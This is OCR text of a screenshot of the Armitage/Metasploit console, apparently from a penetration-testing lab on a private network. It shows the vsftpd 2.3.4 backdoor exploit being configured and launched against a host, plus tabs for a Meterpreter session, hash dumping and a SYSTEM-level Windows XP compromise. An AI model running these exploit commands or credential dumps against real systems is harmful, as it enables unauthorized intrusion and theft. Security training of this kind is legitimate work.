 Applications Places Tue Jun 11, 1:25 AM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.16
.168.2.6
Attack
Login
Services
Scan
Host
ftp
http
mysql
ssh
telnet
vnc
192.168.2.8
192.168.2.2
NT AUTHORITY\SYSTEM @ WINXPPRO-SP3
192.168.2.1
Console X Import X Services X Services X Meterpreter 1 X Dump Hashes X Dump Hashes X Processes 1 X Services X exploit X exploit X Services X exploit X
LHOST => 192.168.2.3
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set LPORT 18458
LPORT => 18458
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.2.4
RHOST => 192.168.2.4
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] The port used by the backdoor bind listener is already open
[-] The service on port 6200 does not appear to be a shell
msf exploit(vsftpd_234_backdoor) >
[root@kali: ~/.msf4/lo... Armitage